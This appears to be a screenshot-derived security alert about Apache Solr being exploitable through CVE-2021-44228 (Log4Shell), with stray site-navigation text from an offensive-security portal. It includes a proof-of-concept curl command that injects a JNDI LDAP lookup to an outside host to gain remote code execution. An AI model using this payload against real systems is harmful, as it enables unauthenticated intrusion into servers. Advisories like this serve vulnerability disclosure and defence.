 172.16.2.1
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Alert: Apache Solr Vulnerable to CVE-2021-44228 Severity Apache Solr is trivially exploitable by a remote and unauthenticated attacker when in its default
configuration.
Poc: curl 'http://localhost:8983/solr/admin/cores?foo=$\{jndi:ldap://10.10.0.4:9999\}'
Information: To obtain RCE it is necessary to use JAVA 8.